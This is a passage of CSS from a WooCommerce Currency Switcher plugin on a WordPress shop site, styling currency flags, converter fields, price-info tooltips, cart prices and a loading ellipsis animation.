text-decoration: none !important;
}
.woocs_show_flags .chosen-container .chosen-results li.highlighted {
color: green !important;
}
.woocommerce-currency-switcher-form .chosen-results li{
line-height: 23px !important;
}
.woocommerce-currency-switcher .hentry .entry-content a:not(.button){
text-decoration: none !important;
}
.woocommerce-currency-switcher option{
height: 23px;
padding-bottom: 3px;
}
a.woocs_flag_view_item{
display: inline-block;
margin: 0 3px 3px 0;
width: 50px;
height: 40px;
}
a.woocs_flag_view_item img{
width: 100%;
}
a.woocs_flag_view_item_current{
opacity: 0.65;
}
.woocs_converter_shortcode_from, .woocs_converter_shortcode_to{
width: 45%;
}
.woocs_converter_shortcode_amount{
width: 99%;
margin-bottom: 4px;
display: inline-block;
}
.woocs_converter_shortcode_results{
width: 99%;
margin-top: 4px;
margin-bottom: 4px;
display: inline-block;
}
ul.woocs_currency_rates{
margin: 5px 0 0 9px !important;
} span.woocs_price_info_icon{
display: inline-block;
width: 15px;
height: 15px;
background-image: url(//diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/img/woocs_price_info_icon.png);
}
.woocs_price_info{
position: relative;
display: inline;
margin-left: 3px;
}
.woocs_price_info + .woocs_price_info{
display: none !important;
}
.woocs_price_info + .woocs_price_info{
display: none !important;
}
div.woocs_price_info ul{
list-style: none;
position: absolute;
width: auto !important;
min-width: 120px;
max-width: 400px;
color: #FFFFFF !important;
background: #000000 !important;
height: auto;
min-height: 19px;
font-size: 14px !important;
line-height: normal;
vertical-align: middle;
text-align: left;
visibility: hidden;
border-radius: 6px;
padding: 7px !important;
}
div:hover.woocs_price_info ul{
visibility: visible;
opacity: 0.85;
bottom: 5px;
left: 50%;
margin-left: -5px;
z-index: 999;
}
div.woocs_price_info ul li{
padding-bottom: 4px;
white-space: nowrap;
margin: 0 !important;
} .woocs_current_product_id{
display: none;
}
ul.woocs_price_info_list li span{
font-weight: bold;
}
.woocs_cart_item_price{
font-size: 11px;
font-style: italic;
display: block;
}
#shipping_method .woocs_cart_item_price{
display: inline-block;
clear: both;
text-indent: 0;
margin-left: 5px;
}
.woocs_currency_rate_flag{
width: 25px !important; max-width: 25px !important; display: inline;
}
.woocs_display_none{
display: none; 
}
.woocs_geo_hello{
color:green;
font-size:18px;
font-weight:normal;
line-height:0;
}
.woocs_geo_hello_not{
color:red; 
font-size:18px; 
font-weight:normal;
}
.woocs_auto_switcher > li{
margin-bottom: 0 !important;
} .woocs-lds-ellipsis {
display: inline-block;
position: relative;
width: 80px;
height: 80px;
}
.woocs-lds-ellipsis div {
position: absolute;
top: 33px;
width: 13px;
height: 13px;
border-radius: 50%;
background: cornflowerblue;
animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.woocs-lds-ellipsis div:nth-child(1) {
left: 8px;
animation: woocs-lds-ellipsis1 0.6s infinite;
}
.woocs-lds-ellipsis div:nth-child(2) {
left: 8px;
animation: woocs-lds-ellipsis2 0.6s infinite;
}
.woocs-lds-ellipsis div:nth-child(3) {
left: 32px;
animation: woocs-lds-ellipsis2 0.6s infinite;
}
.woocs-lds-ellipsis div:nth-child(4) {
left: 56px;
animation: woocs-lds-ellipsis3 0.6s infinite;
}
@keyframes woocs-lds-ellipsis1 {
0% {
transform: scale(0);
}
100% {
transform: scale(1);
}
}
@keyframes woocs-lds-ellipsis3 {
0% {
transform: scale(1);
}
100% {
transform: scale(0);
}
}
@keyframes woocs-lds-ellipsis2 {
0% {
transform: translate(0, 0);
}
100% {
transform: translate(24px, 0);
}
}